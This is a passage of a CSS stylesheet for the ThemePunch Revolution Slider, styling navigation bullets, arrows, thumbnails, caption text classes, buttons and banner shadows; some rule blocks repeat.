  cursor: pointer;
  position: relative;
  background: url(images/assets/bullet.png) no-repeat top left;
  width: 20px;
  height: 20px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
  margin-left: 3px;
}
body .tp-bullets.simplebullets.round .bullet.last {
  margin-right: 3px;
}
body .tp-bullets.simplebullets.round-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets.png) no-repeat bottom left;
  width: 23px;
  height: 23px;
  margin-right: 0px;
  float: left;
  margin-top: -12px;
}
body .tp-bullets.simplebullets.round-old .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.square .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets2.png) no-repeat bottom left;
  width: 19px;
  height: 19px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
}
body .tp-bullets.simplebullets.square .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.square-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets2.png) no-repeat bottom left;
  width: 19px;
  height: 19px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
}
body .tp-bullets.simplebullets.square-old .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.navbar .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullet_boxed.png) no-repeat top left;
  width: 18px;
  height: 19px;
  margin-right: 5px;
  float: left;
  margin-top: 10px;
}
body .tp-bullets.simplebullets.navbar .bullet.first {
  margin-left: 0px !important;
}
body .tp-bullets.simplebullets.navbar .bullet.last {
  margin-right: 0px !important;
}
body .tp-bullets.simplebullets.navbar-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/navigdots.png) no-repeat bottom left;
  width: 15px;
  height: 15px;
  margin-left: 5px !important;
  margin-right: 5px !important;
  float: left;
  margin-top: 10px;
}
body .tp-bullets.simplebullets.navbar-old .bullet.first {
  margin-left: 0px !important;
}
body .tp-bullets.simplebullets.navbar-old .bullet.last {
  margin-right: 0px !important;
}
body .tp-bullets.simplebullets .bullet:hover,
body .tp-bullets.simplebullets .bullet.selected {
  background-position: top left;
}
body .tp-bullets.simplebullets.round .bullet:hover,
body .tp-bullets.simplebullets.round .bullet.selected,
body .tp-bullets.simplebullets.navbar .bullet:hover,
body .tp-bullets.simplebullets.navbar .bullet.selected {
  background-position: bottom left;
}
body .tparrows {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
}
body .tparrows.hidearrows {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
body .tp-leftarrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_left.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_right.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow.round {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_left.png) no-repeat top left;
  width: 19px;
  height: 14px;
  margin-right: 0px;
  float: left;
  margin-top: -7px;
}
body .tp-rightarrow.round {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_right.png) no-repeat top left;
  width: 19px;
  height: 14px;
  margin-right: 0px;
  float: left;
  margin-top: -7px;
}
body .tp-leftarrow.round-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left.png) no-repeat top left;
  width: 26px;
  height: 26px;
  margin-right: 0px;
  float: left;
  margin-top: -13px;
}
body .tp-rightarrow.round-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right.png) no-repeat top left;
  width: 26px;
  height: 26px;
  margin-right: 0px;
  float: left;
  margin-top: -13px;
}
body .tp-leftarrow.navbar {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_left_boxed.png) no-repeat top left;
  width: 20px;
  height: 15px;
  float: left;
  margin-right: 6px;
  margin-top: 12px;
}
body .tp-rightarrow.navbar {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_right_boxed.png) no-repeat top left;
  width: 20px;
  height: 15px;
  float: left;
  margin-left: 6px;
  margin-top: 12px;
}
body .tp-leftarrow.navbar-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrowleft.png) no-repeat top left;
  width: 9px;
  height: 16px;
  float: left;
  margin-right: 6px;
  margin-top: 10px;
}
body .tp-rightarrow.navbar-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrowright.png) no-repeat top left;
  width: 9px;
  height: 16px;
  float: left;
  margin-left: 6px;
  margin-top: 10px;
}
body .tp-leftarrow.zeina-arrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left_square.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow.zeina-arrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right_square.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow.navbar-old.thumbswitharrow {
  margin-right: 10px;
}
body .tp-rightarrow.navbar-old.thumbswitharrow {
  margin-left: 0px;
}
body .tp-leftarrow.square {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-right: 0px;
  margin-top: -9px;
}
body .tp-rightarrow.square {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-left: 0px;
  margin-top: -9px;
}
body .tp-leftarrow.square-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-right: 0px;
  margin-top: -9px;
}
body .tp-rightarrow.square-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-left: 0px;
  margin-top: -9px;
}
body .tp-leftarrow.default {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_left.png) no-repeat 0 0;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow.default {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_right.png) no-repeat 0 0;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow,
body .tp-rightarrow {
  background-position: 0 0px;
}
body .tp-leftarrow:hover,
body .tp-rightarrow:hover {
  background-position: 0 -40px;
}
body .tp-bullets.tp-thumbs {
  z-index: 1000;
  position: absolute;
  padding: 3px;
  background-color: #fff;
  width: 500px;
  height: 50px;
  /* THE DIMENSIONS OF THE THUMB CONTAINER */
  margin-top: -50px;
}
body .fullwidthbanner-container .tp-thumbs {
  padding: 3px;
}
body .tp-bullets.tp-thumbs .tp-mask {
  width: 500px;
  height: 50px;
  /* THE DIMENSIONS OF THE THUMB CONTAINER */
  overflow: hidden;
  position: relative;
}
body .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
  width: 5000px;
  position: absolute;
}
body .tp-bullets.tp-thumbs .bullet {
  width: 100px;
  height: 50px;
  /* THE DIMENSION OF A SINGLE THUMB */
  cursor: pointer;
  overflow: hidden;
  background: none;
  margin: 0;
  float: left;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  /*filter: alpha(opacity=50);	*/
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
body .tp-bullets.tp-thumbs .bullet:hover,
body .tp-bullets.tp-thumbs .bullet.selected {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
body .tp-thumbs img {
  width: 100%;
}
body .tp-bannertimer {
  width: 100%;
  height: 10px;
  background: url(images/assets/timer.png);
  position: absolute;
  z-index: 200;
  top: 0px;
}
body .tp-bannertimer.tp-bottom {
  bottom: 0px;
  height: 5px;
  top: auto;
}


body .tp-simpleresponsive img {
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
body .tp-simpleresponsive a {
  text-decoration: none;
}
body .tp-simpleresponsive ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
body .tp-simpleresponsive > ul > li {
  list-stye: none;
  position: absolute;
  visibility: hidden;
}
body .caption.slidelink a div,
body .tp-caption.slidelink a div {
  width: 3000px;
  height: 1500px;
  background: url(images/assets/coloredbg.png) repeat;
}
body .tp-loader {
  background: url(images/assets/loader.gif) no-repeat 10px 10px;
  background-color: #fff;
  margin: -22px -22px;
  top: 50%;
  left: 50%;
  z-index: 10000;
  position: absolute;
  width: 44px;
  height: 44px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
body .tp-transparentimg {
  content: "url(images/assets/transparent.png)";
}
body .tp-3d {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50%;
}
body .rev-big-text {
  font-size: 24px !important;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.54);
  padding: 12px !important;
}
body .circle-iconbg {
  background-color: #26ae91;
  color: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
  float: left;
  margin: 0 5px 0 0;
}
body .revolution-text-center {
  left: 0 !important;
  display: block;
  width: 100%;
  font-size: 48px;
  text-align: center;
  color: #ffffff;
  text-shadow: 0 1px 1px #000;
}
body .revolution-icons {
  width: 300px;
}
body .revolution-subtext {
  text-align: center;
  width: 500px;
  color: #FFFFFF;
  font-size: 16px;
  text-shadow: 0px 1px 1px #000000;
  text-transform: lowercase;
}
/****************************
Revolution Slider Container
****************************/
.rev-slider-full {
  padding: 0px;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  z-index: 0;
  width: 100%;
  position: relative;
  padding: 0;
  max-height: 500px;
  overflow: hidden;
  visibility: hidden;
  left: 0;
  top: 0;
  clear: both;
  -webkit-transform: none !important;
  transition: none !important;
  -webkit-backface-visibility: hidden;
}


/*-----------------------------------------------------------------------------

-	Revolution Slider 1.5.3 -

Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------

-	Revolution Slider 2.0 Captions -

Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*************************
-	CAPTIONS	-
**************************/
body {
  /******************************
  -	BUTTONS	-
  *******************************/
  /*	BUTTON COLORS	*/
  /****************************************************************
  
  -	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -
  
  ******************************************************************/
  /************************************************
  - SOME CAPTION MODIFICATION AT START  -
  *************************************************/
  /******************************
  -	IE8 HACKS	-
  *******************************/
  /******************************
  -	SHADOWS		-
  ******************************/
  /********************************
  -	FULLSCREEN VIDEO	-
  *********************************/
  /************************
  -	NAVIGATION	-
  *************************/
  /** BULLETS **/
  /**	SQUARE BULLETS **/
  /**	SQUARE BULLETS **/
  /** navbar NAVIGATION VERSION **/
  /** navbar NAVIGATION VERSION **/
  /*************************************
  -	TP ARROWS 	-
  **************************************/
  /****************************************************************************************************
  -	TP THUMBS 	-
  *****************************************************************************************************
  
  - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
  
  - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)
  
  *****************************************************************************************************/
  /************************************
  -	TP BANNER TIMER		-
  *************************************/
  /***************************************
  -	RESPONSIVE SETTINGS 	-
  ****************************************/
  /*********************************************
  
  -	BASIC SETTINGS FOR THE BANNER	-
  
  ***********************************************/
  /*  CAPTION SLIDELINK   **/
}
body .tp-hide-revslider, body .tp-caption.tp-hidden-caption {
  visibility: hidden !important;
  display: none !important;
}
body .tp-caption {
  z-index: 1;
}
body .tp-caption.big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  padding: 3px 4px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
  letter-spacing: 0px;
  padding: 15px !important;
  text-transform: uppercase;
  text-shadow: 0px 1px 1px black !important;
}
body .revolution-link {
  padding: 15px 40px;
  color: #FFFFFF !important;
  text-align: center;
  border: 2px solid white;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 0px;
}
body .revolution-link:hover {
  transition: 500ms all;
  -ms-transition: 500ms all;
  -moz-transition: 500ms all;
  -webkit-transition: 500ms all;
  border-color: #fff;
  color: #8B8B8B !important;
  background-color: #fff;
}
body .tp-caption.big_orange {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fb7354;
  letter-spacing: -1.5px;
}
body .tp-caption.big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
body .tp-caption.medium_grey {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 20px;
  font-family: Arial;
  padding: 2px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #888;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.default_text {
  position: absolute;
  color: #626262;
  text-shadow: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.medium_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.medium_text2 {
  position: absolute;
  color: #333;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  font-family: "Open Sans",Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.large_black_text {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 42px;
  line-height: 42px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
  letter-spacing: -2px;
  font-family: "Raleway", sans-serif;
}
body .tp-caption.very_large_text2 {
  position: absolute;
  color: #1a242f;
  text-shadow: none;
  font-weight: bold;
  font-size: 30px;
  line-height: 45px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_large_black_text {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 72px;
  line-height: 72px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.main_color_text {
  position: absolute;
  color: #279fbb;
  text-shadow: none;
  font-weight: bold;
  font-size: 30px;
  line-height: 45px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_red_text {
  position: absolute;
  color: #d31e00;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_brown_text {
  position: absolute;
  color: #a04606;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_green_text {
  position: absolute;
  color: #5b9830;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 3px 4px;
  padding-top: 1px;
  /*background-color: #7e8e96;*/
}
body .tp-caption.very_big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #fff;
}
body .tp-caption.modern_medium_fat {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_medium_fat_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_medium_light {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_big_bluebg {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 30px;
  line-height: 36px;
  font-family: 'Open Sans', sans-serif;
  padding: 3px 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #4e5b6c;
  letter-spacing: 0;
}
body .tp-caption.modern_big_redbg {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 30px;
  line-height: 36px;
  font-family: 'Open Sans', sans-serif;
  padding: 3px 10px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #de543e;
  letter-spacing: 0;
}
body .tp-caption.modern_small_text_dark {
  position: absolute;
  color: #555;
  text-shadow: none;
  font-size: 14px;
  line-height: 22px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.boxshadow {
  -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
body .tp-caption.black {
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 19px;
  line-height: 19px;
  font-family: 'Open Sans', sans;
}
body .tp-caption.noshadow {
  text-shadow: none;
}
body .tp-caption a {
  color: #ff7302;
  text-shadow: none;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
body .tp-caption a:hover {
  color: #ffa902;
}
body .tp_inner_padding {
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-height: none !important;
}
body .tp-caption .frontcorner {
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 0px solid transparent;
  border-top: 40px solid #00A8FF;
  position: absolute;
  left: -40px;
  top: 0px;
}
body .tp-caption .backcorner {
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 40px solid transparent;
  border-bottom: 40px solid #00A8FF;
  position: absolute;
  right: 0px;
  top: 0px;
}
body .tp-caption .frontcornertop {
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 0px solid transparent;
  border-bottom: 40px solid #00A8FF;
  position: absolute;
  left: -40px;
  top: 0px;
}
body .tp-caption .backcornertop {
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 40px solid transparent;
  border-top: 40px solid #00A8FF;
  position: absolute;
  right: 0px;
  top: 0px;
}
body .rev-mid-text {
  font-size: 20px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.54);
  padding: 6px !important;
  position: absolute;
}
body .rev-slider-full .button,
body .rev-slider-fixed .button {
  background-color: #279fbb;
}
body .rev-slider-full .button:hover,
body .rev-slider-fixed .button:hover {
  background-color: #2EB6D6;
}
body .rev-slider-full .button.big,
body .rev-slider-fixed .button.big {
  color: #fff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
  font-weight: bold;
  padding: 9px 20px;
  font-size: 19px;
  line-height: 57px !important;
  background: url(images/gradient/g40.png) repeat-x top;
}
body .rev-slider-full .purchase:hover,
body .rev-slider-full .button:hover,
body .rev-slider-full .button.big:hover,
body .rev-slider-fixed .purchase:hover,
body .rev-slider-fixed .button:hover,
body .rev-slider-fixed .button.big:hover {
  background-position: bottom, 15px 11px;
}



body .button.green, body .button:hover.green,
body .purchase.green, body .purchase:hover.green {
  background-color: #21a117;
  -webkit-box-shadow: 0px 3px 0px 0px #104d0b;
  -moz-box-shadow: 0px 3px 0px 0px #104d0b;
  box-shadow: 0px 3px 0px 0px #104d0b;
}
body .button.blue, body .button:hover.blue,
body .purchase.blue, body .purchase:hover.blue {
  background-color: #1d78cb;
  -webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
  -moz-box-shadow: 0px 3px 0px 0px #0f3e68;
  box-shadow: 0px 3px 0px 0px #0f3e68;
}
body .button.red, body .button:hover.red,
body .purchase.red, body .purchase:hover.red {
  background-color: #cb1d1d;
  -webkit-box-shadow: 0px 3px 0px 0px #7c1212;
  -moz-box-shadow: 0px 3px 0px 0px #7c1212;
  box-shadow: 0px 3px 0px 0px #7c1212;
}
body .button.orange, body .button:hover.orange,
body .purchase.orange, body .purchase:hover.orange {
  background-color: #ff7700;
  -webkit-box-shadow: 0px 3px 0px 0px #a34c00;
  -moz-box-shadow: 0px 3px 0px 0px #a34c00;
  box-shadow: 0px 3px 0px 0px #a34c00;
}
body .button.darkgrey, body .button.grey,
body .button:hover.darkgrey, body .button:hover.grey,
body .purchase.darkgrey, body .purchase:hover.darkgrey {
  background-color: #555;
  -webkit-box-shadow: 0px 3px 0px 0px #222;
  -moz-box-shadow: 0px 3px 0px 0px #222;
  box-shadow: 0px 3px 0px 0px #222;
}
body .button.lightgrey, body .button:hover.lightgrey,
body .purchase.lightgrey, body .purchase:hover.lightgrey {
  background-color: #888;
  -webkit-box-shadow: 0px 3px 0px 0px #555;
  -moz-box-shadow: 0px 3px 0px 0px #555;
  box-shadow: 0px 3px 0px 0px #555;
}
body .tp-simpleresponsive .slotholder *,
body .tp-simpleresponsive img {
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
body .tp-simpleresponsive .caption,
body .tp-simpleresponsive .tp-caption {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
}
body .tp-simpleresponsive img {
  max-width: none;
}
body .noFilterClass {
  filter: none !important;
}
body .tp-bannershadow {
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
body .tp-bannershadow.tp-shadow1 {
  background: url(images/assets/shadow1.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .tp-bannershadow.tp-shadow2 {
  background: url(images/assets/shadow2.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .tp-bannershadow.tp-shadow3 {
  background: url(images/assets/shadow3.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .caption.fullscreenvideo {
  left: 0px;
  top: 0px;
  position: absolute;
  width: 100%;
  height: 100%;
}
body .caption.fullscreenvideo iframe {
  width: 100% !important;
  height: 100% !important;
}
body .tp-caption.fullscreenvideo {
  left: 0px;
  top: 0px;
  position: absolute;
  width: 100%;
  height: 100%;
}
body .tp-caption.fullscreenvideo iframe {
  width: 100% !important;
  height: 100% !important;
}
body .tpclear {
  clear: both;
}
body .tp-bullets {
  z-index: 1000;
  position: absolute;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
}
body .tp-bullets.hidebullets {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
body .tp-bullets.simplebullets.navbar {
  border: 1px solid #666;
  border-bottom: 1px solid #444;
  background: url(images/assets/boxed_bgtile.png);
  height: 40px;
  padding: 0px 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
body .tp-bullets.simplebullets.navbar-old {
  background: url(images/assets/navigdots_bgtile.png);
  height: 35px;
  padding: 0px 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
body .tp-bullets.simplebullets.round .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullet.png) no-repeat top left;
  width: 20px;
  height: 20px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
  margin-left: 3px;
}
body .tp-bullets.simplebullets.round .bullet.last {
  margin-right: 3px;
}
body .tp-bullets.simplebullets.round-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets.png) no-repeat bottom left;
  width: 23px;
  height: 23px;
  margin-right: 0px;
  float: left;
  margin-top: -12px;
}
body .tp-bullets.simplebullets.round-old .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.square .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets2.png) no-repeat bottom left;
  width: 19px;
  height: 19px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
}
body .tp-bullets.simplebullets.square .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.square-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets2.png) no-repeat bottom left;
  width: 19px;
  height: 19px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
}
body .tp-bullets.simplebullets.square-old .bullet.last {
  margin-right: 0px;
}
body .tp-bullets.simplebullets.navbar .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullet_boxed.png) no-repeat top left;
  width: 18px;
  height: 19px;
  margin-right: 5px;
  float: left;
  margin-top: 10px;
}
body .tp-bullets.simplebullets.navbar .bullet.first {
  margin-left: 0px !important;
}
body .tp-bullets.simplebullets.navbar .bullet.last {
  margin-right: 0px !important;
}
body .tp-bullets.simplebullets.navbar-old .bullet {
  cursor: pointer;
  position: relative;
  background: url(images/assets/navigdots.png) no-repeat bottom left;
  width: 15px;
  height: 15px;
  margin-left: 5px !important;
  margin-right: 5px !important;
  float: left;
  margin-top: 10px;
}
body .tp-bullets.simplebullets.navbar-old .bullet.first {
  margin-left: 0px !important;
}
body .tp-bullets.simplebullets.navbar-old .bullet.last {
  margin-right: 0px !important;
}
body .tp-bullets.simplebullets .bullet:hover,
body .tp-bullets.simplebullets .bullet.selected {
  background-position: top left;
}
body .tp-bullets.simplebullets.round .bullet:hover,
body .tp-bullets.simplebullets.round .bullet.selected,
body .tp-bullets.simplebullets.navbar .bullet:hover,
body .tp-bullets.simplebullets.navbar .bullet.selected {
  background-position: bottom left;
}
body .tparrows {
